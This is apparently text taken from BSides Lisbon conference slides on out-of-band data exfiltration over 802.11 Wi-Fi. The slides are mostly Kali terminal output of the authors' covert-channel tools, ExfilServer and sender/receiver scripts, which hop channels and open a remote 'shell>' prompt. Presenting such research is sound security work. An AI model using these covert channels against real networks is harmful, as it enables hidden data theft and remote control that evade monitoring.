 Lisbon
BSIDES
Microsoft
GAME HACKS
~/dev/Exfil (ssh)
root@kali:~/Chura-Liya# python detect_lvl0.py
[Server]
total 12
-rw-r--r-- 1 root root 1476 Jul  1 17:01 README.md
-rwxr-xr-x 1 root root 2033 Jul  1 17:01 receiver.py
-rw-r--r-- 1 root root 1295 Jul  1 17:01 sender.py
----------
[Client]
uname -a
----------
[Server]
Linux kali 4.9.0-kali3-amd64 #1 SMP Debian 4.9.18-1kali1 (2017-04-04) x86_64 GNU/Linux
----------
root@kali:~/Chura-Liya# cd ..
root@kali:~# cd dev/Exfil/
root@kali:~/dev/Exfil# ls
7sc3 README.md clientmacs lib results.json servermacs test.cap
ExfilClient.py auth.log debug nmap-mac-prefixes scapy-2.3.3.tgz syslog test.py
ExfilInterfaceClient.py auth.log.1 dpkg.log out scapy_2.2.0.orig.tar.gz syslog.3.gz user.log
ExfilServer.py bauh kern.log pcap1.pcapng server-side.webm syslog.7.gz user.log.1
root@kali:~/dev/Exfil# iwlist wlan1mon freq
wlan1mon 13 channels in total; available frequencies :
Channel 01 : 2.412 GHz
Channel 02 : 2.417 GHz
Channel 03 : 2.422 GHz
Channel 04 : 2.427 GHz
Channel 05 : 2.432 GHz
Channel 06 : 2.437 GHz
Channel 07 : 2.442 GHz
Channel 08 : 2.447 GHz
Channel 09 : 2.452 GHz
Channel 10 : 2.457 GHz
Channel 11 : 2.462 GHz
Channel 12 : 2.467 GHz
Channel 13 : 2.472 GHz
Current Frequency:2.437 GHz (Channel 6)
root@kali:~/dev/Exfil# ./ExfilServer.py wlan1mon password
['ath9k_htc']
[*] Switching to channel 1
[*] Switching to channel 2
[*] Switching to channel 3
[*] Switching to channel 4
[*] Switching to channel 5
[*] Switching to channel 6
[*] Switching to channel 7
[*] Switching to channel 8
[*] Switching to channel 9
[*] Switching to channel 10
[*] Switching to channel 11
[*] Switching to channel 12
root@kali: ~/dev/Exfil
root@kali:~/dev/Chura-Liya# python sender.py wlan1mon
shell> dmesg
ubyte format requires 0 <= number <= 255
shell> exit
Nice meeting you. Bye!!
root@kali:~/dev/Chura-Liya# ls
README.md receiver.py sender.py
root@kali:~/dev/Chura-Liya# cd
root@kali:~# cd dev/Exfil/
root@kali:~/dev/Exfil# ls
ExfilClient.py ExfilServer.py README.md clientmacs lib
root@kali:~/dev/Exfil# ./ExfilClient.py
Practical Out-Of-Band
Data Exfiltration In 802.11
- João Pena Gil and Luis Gomes